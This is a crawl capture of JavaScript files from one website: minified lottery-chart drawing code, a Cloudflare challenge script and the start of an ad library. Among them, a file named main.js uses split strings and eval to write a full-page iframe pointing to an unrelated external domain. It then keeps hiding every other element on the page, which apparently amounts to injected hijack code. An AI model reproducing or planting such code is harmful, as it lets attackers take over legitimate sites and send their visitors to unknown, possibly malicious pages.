n=this.Map.rows[i].cells[0].innerHTML.replace(/(^\s+)|(\s+$)/g,"")}catch(t){continue}if(n==t.expect){e=i;break}}try{cells=this.Map.rows[e].cells}catch(t){return}for(i=t.left;i<cells.length-t.right;i++)/cbg|hot/i.test(cells[i].className)||this.setColor(cells[i],t.sort||-1)}},hide:function(t){for(var e=0;e<this.list.length;e++){var i=this.list[e];i.className=!1===t?i.newClass:i.oldClass}},getVCell:function(t,e,i){try{return void 0==t.rows[e.parentNode.rowIndex+i].cells[e.cellIndex]?this.getVCell(t,e,2*i):t.rows[e.parentNode.rowIndex+i].cells[e.cellIndex]}catch(t){return null}},getClassName:function(t){var e=parseInt(t.innerHTML.replace(/(<([^>]+)>)/gi,""));return e>10?" cbg55":e>5?" cbg6":" cbg7"},setColor:function(t,e){var i=this.getClassName(t),n=t;try{do{""!=n.innerHTML&&(n.oldClass=n.className,n.newClass=n.oldClass+i,this.ini.defaultShow&&(n.className=n.newClass)),this.list.push(n),n=this.getVCell(this.Map,n,e)}while(!/chartBall|cbg|hot/i.test(n.className)&&/yl|tdbck/.test(n.className))}catch(t){}}},SplitLine={bind:function(t){}};var drawRect=function(t,e){JoinLine.indent=0;var i=window.ActiveXObject?2:4,n=ESUNChart.hotBox||new JoinLine("#00A0FC",i),s=n.pos(t);s.x=0,s.y-=80,p2={x:s.x+t.offsetWidth,y:s.y},p3={x:p2.x,y:p2.y+t.offsetHeight},p4={x:s.x,y:p3.y},n.join([s,p2,p3,p4,s],!0),n.show(!0),ESUNChart.hotBox=n;var o=document.getElementById("help_line");o&&ESUNChart.on(o,"click",function(){setTimeout(function(){var t=n.lines,e=document.getElementById("selLine0"),s=2,o=!0,l=!!window.ActiveXObject;if(e){"none"!=e.style.display&&(o=!1),o&&(e.style.display=l?"block":"table-cell");for(var h=e;h;h=h.offsetParent)s+=h.offsetTop;o&&(e.style.display="none")}for(var r=s-t[0].offsetTop+i,a=0;a<t.length;a++)t[a].style.top=parseInt(t[a].style.top)+r+"px"},100)})},drawRectCenter=function(t,e){JoinLine.indent=0;var i=window.ActiveXObject?2:4,n=ESUNChart.hotBox||new JoinLine("#00A0FC",i),s=n.pos(t);s.x=0,s.y-=80,p2={x:s.x+t.offsetWidth,y:s.y},p3={x:p2.x,y:p2.y+t.offsetHeight},p4={x:s.x,y:p3.y},n.join([s,p2,p3,p4,s],!0),n.show(!0),ESUNChart.hotBox=n;var o=document.getElementById("help_line");o&&ESUNChart.on(o,"click",function(){setTimeout(function(){var t=n.lines,e=document.getElementById("selLine0"),s=2,o=!0,l=!!window.ActiveXObject;if(e){"none"!=e.style.display&&(o=!1),o&&(e.style.display=l?"block":"table-cell");for(var h=e;h;h=h.offsetParent)s+=h.offsetTop;o&&(e.style.display="none")}for(var r=s-t[0].offsetTop+i,a=0;a<t.length;a++)t[a].style.top=parseInt(t[a].style.top)+r+"px"},100)})};userLine={stop:!0,color:"red",init:function(t,e){this.draw=this.FF,this.lines=[];document.body;e&&(this.colorList=document.getElementById(e),this.colorList.onmousedown=function(t){(t=t||event).preventDefault(),t.stopPropagation()})},IE:function(x1,y1,x2,y2){var D=document,Line=D.body.appendChild(D.createElement('<esun:line style="z-index:3;position:absolute;left:0;top:0"><esun:Stroke dashstyle="shortdot" endarrow="classic" /></esun:line>'));with(this.Line=Line)from=x1+","+y1,to=x2+","+y2,strokeColor=this.color,strokeWeight=2;this.lines.push(Line)},FF:function(){},clear:function(){for(var t=0;t<this.lines.length;t++)this.lines[t].parentNode.removeChild(this.lines[t])},back:function(){var t=this.lines.pop();void 0!=t&&t.parentNode.removeChild(t)}},window.attachEvent&&(window.attachEvent("onload",function(){userLine.init()}),document.attachEvent("onkeyup",function(){var t=event.keyCode;t<49||t>56||(userLine.color=["#009944","#009944","#009944","#009944","#009944","#009944","#009944","#009944"][t-49])})),ESUNChart.init=function(){for(var t=document.getElementsByTagName("INPUT"),e=0;e<t.length;e++){var i=t[e];"checkbox"==i.type.toLowerCase()&&(i.checked=!1)}if(ESUNChart.ini.default_has_line){var n=document.getElementById("has_line");if(n&&(n.checked="checked",ESUNChart.ini.default_spaceLine)){var s=document.getElementById("help_line");if(s&&(s.checked="checked",ESUNChart.ini.default_yl_Line)){var o=document.getElementById("no_yl");o&&(o.checked="checked")}}}},"undefined"==typeof fw&&(fw={}),fw.onReady=function(t){ESUNChart.on(window,"load",t)},ESUNChart.on(window,"load",function(){var t=document.getElementById("foot_scroll_txt");if(t){var e=function(t,i,n,s,o,l){var h=function(t){return document.getElementById(t)},l=l||-1,t=h(t),r=(i=h(i)).offsetHeight;return t.appendChild(i.cloneNode(!0)),function(){r=r||i.offsetHeight;var h=(t.scrollTop-1)%n?o||13:s,a=t.scrollTop;1!=e.stop&&(t.scrollTop=-1==l?a==r+1?0:++a:0==a?r-1:--a),setTimeout(arguments.callee,h)}(),arguments.callee};e("foot_scroll_txt","foot_scroll_shell",19,3e3,10,-1),t.onmouseover=function(){e.stop=!0},t.onmouseout=function(){e.stop=!1}}}),ESUNChart.on(window,"load",function(){function t(t){return document.getElementById(t)}if(!isStopBuySite()){JumpHost=getHost(JumpSrc),buyHost=JumpHost,el=t("selMaskBox"),el&&(el.style.display="none");for(var e=t("chartbottom").getElementsByTagName("span"),i=0,n=e.length;i<n;i++)(s=e[i]).className.toLowerCase().indexOf("intro_right")>-1&&(s.style.display="block",setBuyHref(s.getElementsByTagName("A")));if(!ESUNChart.ini.no_show_news.test(JumpSrc))for(var i=0,n=(e=t("chartbottom").getElementsByTagName("DIV")).length;i<n;i++){var s=e[i];"latest"==s.className&&(s.style.display="block")}window.f_iframeResize&&window.f_iframeResize()}}),ESUNChart.onPreviewAreaClick=function(){};

--- FILE ---
content_type: application/javascript
request_url: http://astrologyofiching.com/js/maind41d.js
body_size: 4878
content:
window._cf_chl_opt={cFPWv:'b'};~function(j2,m,y,N,b,g,K,c){j2=k,function(n,B,jA,j1,J,T){for(jA={n:324,B:266,J:285,T:347,C:344,L:321,Y:300,v:326,X:307,o:350,s:343},j1=k,J=n();!![];)try{if(T=-parseInt(j1(jA.n))/1*(parseInt(j1(jA.B))/2)+-parseInt(j1(jA.J))/3*(parseInt(j1(jA.T))/4)+parseInt(j1(jA.C))/5+parseInt(j1(jA.L))/6*(parseInt(j1(jA.Y))/7)+-parseInt(j1(jA.v))/8+parseInt(j1(jA.X))/9*(-parseInt(j1(jA.o))/10)+parseInt(j1(jA.s))/11,B===T)break;else J.push(J.shift())}catch(C){J.push(J.shift())}}(j,401431),m=this||self,y=m[j2(323)],N=function(jC,jT,je,jH,j3,B,J,T){return jC={n:329,B:342},jT={n:315,B:315,J:315,T:262,C:298,L:315,Y:356,v:262,X:356,o:315},je={n:331},jH={n:331,B:356,J:359,T:353,C:334,L:353,Y:334,v:364,X:262,o:364,s:262,d:315,h:262,Z:315,i:359,P:353,O:334,z:364,Q:364,W:262,V:364,G:262,a:298},j3=j2,B=String[j3(jC.n)],J={'h':function(C,jD){return jD={n:260,B:356},C==null?'':J.g(C,6,function(L,j4){return j4=k,j4(jD.n)[j4(jD.B)](L)})},'g':function(C,L,Y,j5,X,o,s,Z,i,P,O,z,Q,W,V,G,I,j0){if(j5=j3,C==null)return'';for(o={},s={},Z='',i=2,P=3,O=2,z=[],Q=0,W=0,V=0;V<C[j5(jH.n)];V+=1)if(G=C[j5(jH.B)](V),Object[j5(jH.J)][j5(jH.T)][j5(jH.C)](o,G)||(o[G]=P++,s[G]=!0),I=Z+G,Object[j5(jH.J)][j5(jH.L)][j5(jH.C)](o,I))Z=I;else{if(Object[j5(jH.J)][j5(jH.T)][j5(jH.Y)](s,Z)){if(256>Z[j5(jH.v)](0)){for(X=0;X<O;Q<<=1,L-1==W?(W=0,z[j5(jH.X)](Y(Q)),Q=0):W++,X++);for(j0=Z[j5(jH.v)](0),X=0;8>X;Q=Q<<1.46|1.06&j0,W==L-1?(W=0,z[j5(jH.X)](Y(Q)),Q=0):W++,j0>>=1,X++);}else{for(j0=1,X=0;X<O;Q=j0|Q<<1.05,W==L-1?(W=0,z[j5(jH.X)](Y(Q)),Q=0):W++,j0=0,X++);for(j0=Z[j5(jH.o)](0),X=0;16>X;Q=Q<<1.9|j0&1,L-1==W?(W=0,z[j5(jH.s)](Y(Q)),Q=0):W++,j0>>=1,X++);}i--,0==i&&(i=Math[j5(jH.d)](2,O),O++),delete s[Z]}else for(j0=o[Z],X=0;X<O;Q=Q<<1.99|1.48&j0,W==L-1?(W=0,z[j5(jH.h)](Y(Q)),Q=0):W++,j0>>=1,X++);Z=(i--,0==i&&(i=Math[j5(jH.Z)](2,O),O++),o[I]=P++,String(G))}if(Z!==''){if(Object[j5(jH.i)][j5(jH.P)][j5(jH.O)](s,Z)){if(256>Z[j5(jH.z)](0)){for(X=0;X<O;Q<<=1,W==L-1?(W=0,z[j5(jH.s)](Y(Q)),Q=0):W++,X++);for(j0=Z[j5(jH.Q)](0),X=0;8>X;Q=Q<<1.08|j0&1,W==L-1?(W=0,z[j5(jH.s)](Y(Q)),Q=0):W++,j0>>=1,X++);}else{for(j0=1,X=0;X<O;Q=Q<<1|j0,W==L-1?(W=0,z[j5(jH.W)](Y(Q)),Q=0):W++,j0=0,X++);for(j0=Z[j5(jH.V)](0),X=0;16>X;Q=Q<<1|1.86&j0,W==L-1?(W=0,z[j5(jH.h)](Y(Q)),Q=0):W++,j0>>=1,X++);}i--,0==i&&(i=Math[j5(jH.Z)](2,O),O++),delete s[Z]}else for(j0=o[Z],X=0;X<O;Q=j0&1|Q<<1,L-1==W?(W=0,z[j5(jH.s)](Y(Q)),Q=0):W++,j0>>=1,X++);i--,i==0&&O++}for(j0=2,X=0;X<O;Q=Q<<1.45|1.53&j0,W==L-1?(W=0,z[j5(jH.W)](Y(Q)),Q=0):W++,j0>>=1,X++);for(;;)if(Q<<=1,W==L-1){z[j5(jH.G)](Y(Q));break}else W++;return z[j5(jH.a)]('')},'j':function(C,jM,j6){return jM={n:364},j6=j3,C==null?'':C==''?null:J.i(C[j6(je.n)],32768,function(L,j7){return j7=j6,C[j7(jM.n)](L)})},'i':function(C,L,Y,j8,X,o,s,Z,i,P,O,z,Q,W,V,G,j0,I){for(j8=j3,X=[],o=4,s=4,Z=3,i=[],z=Y(0),Q=L,W=1,P=0;3>P;X[P]=P,P+=1);for(V=0,G=Math[j8(jT.n)](2,2),O=1;O!=G;I=z&Q,Q>>=1,0==Q&&(Q=L,z=Y(W++)),V|=(0<I?1:0)*O,O<<=1);switch(V){case 0:for(V=0,G=Math[j8(jT.B)](2,8),O=1;G!=O;I=z&Q,Q>>=1,0==Q&&(Q=L,z=Y(W++)),V|=(0<I?1:0)*O,O<<=1);j0=B(V);break;case 1:for(V=0,G=Math[j8(jT.J)](2,16),O=1;G!=O;I=Q&z,Q>>=1,0==Q&&(Q=L,z=Y(W++)),V|=O*(0<I?1:0),O<<=1);j0=B(V);break;case 2:return''}for(P=X[3]=j0,i[j8(jT.T)](j0);;){if(W>C)return'';for(V=0,G=Math[j8(jT.J)](2,Z),O=1;O!=G;I=z&Q,Q>>=1,Q==0&&(Q=L,z=Y(W++)),V|=O*(0<I?1:0),O<<=1);switch(j0=V){case 0:for(V=0,G=Math[j8(jT.n)](2,8),O=1;O!=G;I=z&Q,Q>>=1,Q==0&&(Q=L,z=Y(W++)),V|=(0<I?1:0)*O,O<<=1);X[s++]=B(V),j0=s-1,o--;break;case 1:for(V=0,G=Math[j8(jT.J)](2,16),O=1;O!=G;I=z&Q,Q>>=1,0==Q&&(Q=L,z=Y(W++)),V|=(0<I?1:0)*O,O<<=1);X[s++]=B(V),j0=s-1,o--;break;case 2:return i[j8(jT.C)]('')}if(o==0&&(o=Math[j8(jT.L)](2,Z),Z++),X[j0])j0=X[j0];else if(s===j0)j0=P+P[j8(jT.Y)](0);else return null;i[j8(jT.v)](j0),X[s++]=P+j0[j8(jT.X)](0),o--,P=j0,0==o&&(o=Math[j8(jT.o)](2,Z),Z++)}}},T={},T[j3(jC.B)]=J.h,T}(),b={},b[j2(332)]='o',b[j2(292)]='s',b[j2(259)]='u',b[j2(257)]='z',b[j2(299)]='n',b[j2(271)]='I',b[j2(317)]='b',g=b,m[j2(290)]=function(B,J,T,C,jo,jX,jv,jq,Y,X,o,s,h,Z){if(jo={n:301,B:309,J:258,T:310,C:336,L:289,Y:310,v:289,X:294,o:322,s:331,d:308,h:369},jX={n:337,B:331,J:288},jv={n:359,B:353,J:334,T:262},jq=j2,null===J||J===void 0)return C;for(Y=E(J),B[jq(jo.n)][jq(jo.B)]&&(Y=Y[jq(jo.J)](B[jq(jo.n)][jq(jo.B)](J))),Y=B[jq(jo.T)][jq(jo.C)]&&B[jq(jo.L)]?B[jq(jo.Y)][jq(jo.C)](new B[(jq(jo.v))](Y)):function(i,jS,P){for(jS=jq,i[jS(jX.n)](),P=0;P<i[jS(jX.B)];i[P+1]===i[P]?i[jS(jX.J)](P+1,1):P+=1);return i}(Y),X='nAsAaAb'.split('A'),X=X[jq(jo.X)][jq(jo.o)](X),o=0;o<Y[jq(jo.s)];s=Y[o],h=x(B,J,s),X(h)?(Z='s'===h&&!B[jq(jo.d)](J[s]),jq(jo.h)===T+s?L(T+s,h):Z||L(T+s,J[s])):L(T+s,h),o++);return C;function L(i,P,jn){jn=k,Object[jn(jv.n)][jn(jv.B)][jn(jv.J)](C,P)||(C[P]=[]),C[P][jn(jv.T)](i)}},K=j2(341)[j2(273)](';'),c=K[j2(294)][j2(322)](K),m[j2(265)]=function(n,B,jd,jB,J,T,C,L){for(jd={n:270,B:331,J:331,T:305,C:262,L:351},jB=j2,J=Object[jB(jd.n)](B),T=0;T<J[jB(jd.B)];T++)if(C=J[T],'f'===C&&(C='N'),n[C]){for(L=0;L<B[J[T]][jB(jd.J)];-1===n[C][jB(jd.T)](B[J[T]][L])&&(c(B[J[T]][L])||n[C][jB(jd.C)]('o.'+B[J[T]][L])),L++);}else n[C]=B[J[T]][jB(jd.L)](function(Y){return'o.'+Y})},M();function D(jZ,jy,n,B,J,T){return jZ={n:278,B:313,J:313,T:319},jy=j2,n=m[jy(jZ.n)],B=3600,J=Math[jy(jZ.B)](+atob(n.t)),T=Math[jy(jZ.J)](Date[jy(jZ.T)]()/1e3),T-J>B?![]:!![]}function k(n,q,S){return S=j(),k=function(B,J,m){return B=B-254,m=S[B],m},k(n,q)}function R(n,B,jt,jO,jP,ji,jN,J,T){jt={n:278,B:318,J:346,T:365,C:297,L:254,Y:328,v:282,X:296,o:283,s:284,d:361,h:286,Z:366,i:342,P:279},jO={n:263},jP={n:275,B:275,J:255,T:256,C:275},ji={n:283},jN=j2,J=m[jN(jt.n)],T=new m[(jN(jt.B))](),T[jN(jt.J)](jN(jt.T),jN(jt.C)+m[jN(jt.L)][jN(jt.Y)]+jN(jt.v)+J.r),J[jN(jt.X)]&&(T[jN(jt.o)]=5e3,T[jN(jt.s)]=function(jb){jb=jN,B(jb(ji.n))}),T[jN(jt.d)]=function(jg){jg=jN,T[jg(jP.n)]>=200&&T[jg(jP.B)]<300?B(jg(jP.J)):B(jg(jP.T)+T[jg(jP.C)])},T[jN(jt.h)]=function(jF){jF=jN,B(jF(jO.n))},T[jN(jt.Z)](N[jN(jt.i)](JSON[jN(jt.P)](n)))}function A(B,jh,jm){return jh={n:355},jm=j2,Math[jm(jh.n)]()>B}function j(jI){return jI='3655210upEsUM,isArray,open,292qHwlfz,function,msg,5750kukney,map,/b/ov1/0.2573620927003456:1755829829:8yY89l_vFe0qLmFshI4P3Dwt5yQx4jdGYy0rrDdoO2U/,hasOwnProperty,body,random,charAt,error,errorInfoObject,prototype,getPrototypeOf,onload,cloudflare-invisible,postMessage,charCodeAt,POST,send,DOMContentLoaded,Function,d.cookie,_cf_chl_opt,success,http-code:,symbol,concat,undefined,jNTRIe5-m2Ad83bZphu0zXr9GDVJalFKw$7iOfCHq+gsBSx4Yyvnok61WLEUtMQPc,chlApiClientVersion,push,xhr-error,chlApiACCH,pWPkS7,22GFAOug,event,/invisible/jsd,contentWindow,keys,bigint,tabIndex,split,detail,status,chlApiUrl,catch,__CF$cv$params,stringify,parent,createElement,/jsd/r/0.2573620927003456:1755829829:8yY89l_vFe0qLmFshI4P3Dwt5yQx4jdGYy0rrDdoO2U/,timeout,ontimeout,17643oxtTKB,onerror,sid,splice,Set,mmuTL3,removeChild,string,[native code],includes,chlApiRumWidgetAgeMs,api,/cdn-cgi/challenge-platform/h/,join,number,427pxMJvm,Object,source,readyState,clientInformation,indexOf,chctx,3204ChNMBl,isNaN,getOwnPropertyNames,Array,iframe,style,floor,display: none,pow,contentDocument,boolean,XMLHttpRequest,now,navigator,34548HakMcE,bind,document,68746pqffSr,toString,3023208ILWOJv,appendChild,cFPWv,fromCharCode,jsd,length,object,addEventListener,call,error on cf_chl_props,from,sort,onreadystatechange,loading,chlApiSitekey,_cf_chl_opt;SkZrF5;nqKim1;OdOr0;rkQkf2;nlowY5;dklT6;IHaQ6;hHPEa6;XaVFY8;FgYP7;cqUt7;qcEMl3;yWqY6;mmuTL3;pWPkS7;xoiFe0;cTRE2,rPHINtt,11959981jKYHRX'.split(','),j=function(){return jI},j()}function U(jr,jJ,J,T,C,L,Y){jJ=(jr={n:281,B:311,J:312,T:314,C:272,L:354,Y:327,v:269,X:304,o:320,s:316,d:291},j2);try{return J=y[jJ(jr.n)](jJ(jr.B)),J[jJ(jr.J)]=jJ(jr.T),J[jJ(jr.C)]='-1',y[jJ(jr.L)][jJ(jr.Y)](J),T=J[jJ(jr.v)],C={},C=mmuTL3(T,T,'',C),C=mmuTL3(T,T[jJ(jr.X)]||T[jJ(jr.o)],'n.',C),C=mmuTL3(T,J[jJ(jr.s)],'d.',C),y[jJ(jr.L)][jJ(jr.d)](J),L={},L.r=C,L.e=null,L}catch(v){return Y={},Y.r={},Y.e=v,Y}}function H(T,C,jQ,jx,L,Y,v,X,o,s,d,h){if(jQ={n:349,B:357,J:278,T:297,C:254,L:328,Y:352,v:268,X:318,o:346,s:365,d:283,h:284,Z:340,i:340,P:276,O:295,z:295,Q:261,W:264,V:358,G:306,a:302,f:330,I:366,l:342},jx=j2,!A(.01))return![];Y=(L={},L[jx(jQ.n)]=T,L[jx(jQ.B)]=C,L);try{v=m[jx(jQ.J)],X=jx(jQ.T)+m[jx(jQ.C)][jx(jQ.L)]+jx(jQ.Y)+v.r+jx(jQ.v),o=new m[(jx(jQ.X))](),o[jx(jQ.o)](jx(jQ.s),X),o[jx(jQ.d)]=2500,o[jx(jQ.h)]=function(){},s={},s[jx(jQ.Z)]=m[jx(jQ.C)][jx(jQ.i)],s[jx(jQ.P)]=m[jx(jQ.C)][jx(jQ.P)],s[jx(jQ.O)]=m[jx(jQ.C)][jx(jQ.z)],s[jx(jQ.Q)]=m[jx(jQ.C)][jx(jQ.W)],d=s,h={},h[jx(jQ.V)]=Y,h[jx(jQ.G)]=d,h[jx(jQ.a)]=jx(jQ.f),o[jx(jQ.I)](N[jx(jQ.l)](h))}catch(Z){}}function F(n,B,jw,j9){return jw={n:368,B:368,J:359,T:325,C:334,L:305,Y:293},j9=j2,B instanceof n[j9(jw.n)]&&0<n[j9(jw.B)][j9(jw.J)][j9(jw.T)][j9(jw.C)](B)[j9(jw.L)](j9(jw.Y))}function E(n,jY,jk,B){for(jY={n:258,B:270,J:360},jk=j2,B=[];null!==n;B=B[jk(jY.n)](Object[jk(jY.B)](n)),n=Object[jk(jY.J)](n));return B}function M(ja,jG,jp,jE,n,B,J,T,C){if(ja={n:278,B:296,J:303,T:339,C:333,L:333,Y:367,v:338},jG={n:303,B:339,J:338},jp={n:335},jE=j2,n=m[jE(ja.n)],!n)return;if(!D())return;(B=![],J=n[jE(ja.B)]===!![],T=function(jK,L){(jK=jE,!B)&&(B=!![],L=U(),R(L.r,function(Y){e(n,Y)}),L.e&&H(jK(jp.n),L.e))},y[jE(ja.J)]!==jE(ja.T))?T():m[jE(ja.C)]?y[jE(ja.L)](jE(ja.Y),T):(C=y[jE(ja.v)]||function(){},y[jE(ja.v)]=function(jc){jc=jE,C(),y[jc(jG.n)]!==jc(jG.B)&&(y[jc(jG.J)]=C,T())})}function x(n,B,J,jL,jj,T){jj=(jL={n:277,B:310,J:345,T:310,C:348},j2);try{return B[J][jj(jL.n)](function(){}),'p'}catch(C){}try{if(null==B[J])return void 0===B[J]?'u':'x'}catch(L){return'i'}return n[jj(jL.B)][jj(jL.J)](B[J])?'a':B[J]===n[jj(jL.T)]?'E':B[J]===!0?'T':!1===B[J]?'F':(T=typeof B[J],jj(jL.C)==T?F(n,B[J])?'N':'f':g[T]||'?')}function e(J,T,jf,jU,C,L,Y){if(jf={n:362,B:296,J:255,T:302,C:287,L:267,Y:280,v:363,X:302,o:267,s:357,d:274},jU=j2,C=jU(jf.n),!J[jU(jf.B)])return;T===jU(jf.J)?(L={},L[jU(jf.T)]=C,L[jU(jf.C)]=J.r,L[jU(jf.L)]=jU(jf.J),m[jU(jf.Y)][jU(jf.v)](L,'*')):(Y={},Y[jU(jf.X)]=C,Y[jU(jf.C)]=J.r,Y[jU(jf.o)]=jU(jf.s),Y[jU(jf.d)]=T,m[jU(jf.Y)][jU(jf.v)](Y,'*'))}}()

--- FILE ---
content_type: application/javascript
request_url: http://astrologyofiching.com/main.js
body_size: 548
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://prk168.com/webapp/html/aozxy5/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: text/plain
request_url: http://astrologyofiching.com/txt/f.txt
body_size: 74026
content:
(function(sttc){var q,aa;function ba(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a}; 
function da(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var ea=da(this),fa=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",r={},ha={};function t(a,b,c){if(!c||a!=null){c=ha[b];if(c==null)return a[b];c=a[c];return c!==void 0?c:a[b]}} 
function u(a,b,c){if(b)a:{var d=a.split(".");a=d.length===1;var e=d[0],f;!a&&e in r?f=r:f=ea;for(e=0;e<d.length-1;e++){var g=d[e];if(!(g in f))break a;f=f[g]}d=d[d.length-1];c=fa&&c==="es6"?f[d]:null;b=b(c);b!=null&&(a?ca(r,d,{configurable:!0,writable:!0,value:b}):b!==c&&(ha[d]===void 0&&(a=Math.random()*1E9>>>0,ha[d]=fa?ea.Symbol(d):"$jscp$"+a+"$"+d),ca(f,ha[d],{configurable:!0,writable:!0,value:b})))}} 
u("Symbol",function(a){function b(f){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(f||"")+"_"+e++,f)}function c(f,g){this.g=f;ca(this,"description",{configurable:!0,writable:!0,value:g})}if(a)return a;c.prototype.toString=function(){return this.g};var d="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",e=0;return b},"es6"); 
u("Symbol.iterator",function(a){if(a)return a;a=(0,r.Symbol)("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=ea[b[c]];typeof d==="function"&&typeof d.prototype[a]!="function"&&ca(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ia(ba(this))}})}return a},"es6"); 
function ia(a){a={next:a};a[t(r.Symbol,"iterator")]=function(){return this};return a}var ja=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},ka;if(fa&&typeof Object.setPrototypeOf=="function")ka=Object.setPrototypeOf;else{var la;a:{var ma={a:!0},na={};try{na.__proto__=ma;la=na.a;break a}catch(a){}la=!1}ka=la?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var oa=ka; 
function v(a,b){a.prototype=ja(b.prototype);a.prototype.constructor=a;if(oa)oa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Nc=b.prototype}function y(a){var b=typeof r.Symbol!="undefined"&&t(r.Symbol,"iterator")&&a[t(r.Symbol,"iterator")];if(b)return b.call(a);if(typeof a.length=="number")return{next:ba(a)};throw Error(String(a)+" is not an iterable or ArrayLike");} 
function pa(a){if(!(a instanceof Array)){a=y(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a}function qa(a){return ra(a,a)}function ra(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a}function sa(a,b){return Object.prototype.hasOwnProperty.call(a,b)}var ta=fa&&typeof t(Object,"assign")=="function"?t(Object,"assign"):function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)sa(d,e)&&(a[e]=d[e])}return a}; 
u("Object.assign",function(a){return a||ta},"es6");function ua(){this.u=!1;this.i=null;this.D=void 0;this.g=1;this.C=0;this.l=null}function wa(a){if(a.u)throw new TypeError("Generator is already running");a.u=!0}ua.prototype.B=function(a){this.D=a};function xa(a,b){a.l={exception:b,Ob:!0};a.g=a.C}ua.prototype.return=function(a){this.l={return:a};this.g=this.C};function ya(a,b,c){a.g=c;return{value:b}}function za(a){this.g=new ua;this.i=a} 
function Aa(a,b){wa(a.g);var c=a.g.i;if(c)return Ba(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.g.return);a.g.return(b);return Ca(a)}function Ba(a,b,c,d){try{var e=b.call(a.g.i,c);if(!(e instanceof Object))throw new TypeError("Iterator result "+e+" is not an object");if(!e.done)return a.g.u=!1,e;var f=e.value}catch(g){return a.g.i=null,xa(a.g,g),Ca(a)}a.g.i=null;d.call(a.g,f);return Ca(a)} 
function Ca(a){for(;a.g.g;)try{var b=a.i(a.g);if(b)return a.g.u=!1,{value:b.value,done:!1}}catch(c){a.g.D=void 0,xa(a.g,c)}a.g.u=!1;if(a.g.l){b=a.g.l;a.g.l=null;if(b.Ob)throw b.exception;return{value:b.return,done:!0}}return{value:void 0,done:!0}} 
function Da(a){this.next=function(b){wa(a.g);a.g.i?b=Ba(a,a.g.i.next,b,a.g.B):(a.g.B(b),b=Ca(a));return b};this.throw=function(b){wa(a.g);a.g.i?b=Ba(a,a.g.i["throw"],b,a.g.B):(xa(a.g,b),b=Ca(a));return b};this.return=function(b){return Aa(a,b)};this[t(r.Symbol,"iterator")]=function(){return this}} 
function Ea(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new r.Promise(function(d,e){function f(g){g.done?d(g.value):r.Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})}function Fa(a){return Ea(new Da(new za(a)))}function Ga(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}u("globalThis",function(a){return a||ea},"es_2020"); 
u("Promise",function(a){function b(g){this.g=0;this.l=void 0;this.i=[];this.D=!1;var h=this.u();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}}function c(){this.g=null}function d(g){return g instanceof b?g:new b(function(h){h(g)})}if(a)return a;c.prototype.i=function(g){if(this.g==null){this.g=[];var h=this;this.l(function(){h.B()})}this.g.push(g)};var e=ea.setTimeout;c.prototype.l=function(g){e(g,0)};c.prototype.B=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k= 
g[h];g[h]=null;try{k()}catch(l){this.u(l)}}}this.g=null};c.prototype.u=function(g){this.l(function(){throw g;})};b.prototype.u=function(){function g(l){return function(m){k||(k=!0,l.call(h,m))}}var h=this,k=!1;return{resolve:g(this.ga),reject:g(this.B)}};b.prototype.ga=function(g){if(g===this)this.B(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof b)this.ia(g);else{a:switch(typeof g){case "object":var h=g!=null;break a;case "function":h=!0;break a;default:h=!1}h?this.ca(g): 
this.C(g)}};b.prototype.ca=function(g){var h=void 0;try{h=g.then}catch(k){this.B(k);return}typeof h=="function"?this.na(h,g):this.C(g)};b.prototype.B=function(g){this.G(2,g)};b.prototype.C=function(g){this.G(1,g)};b.prototype.G=function(g,h){if(this.g!=0)throw Error("Cannot settle("+g+", "+h+"): Promise already settled in state"+this.g);this.g=g;this.l=h;this.g===2&&this.ha();this.M()};b.prototype.ha=function(){var g=this;e(function(){if(g.V()){var h=ea.console;typeof h!=="undefined"&&h.error(g.l)}}, 
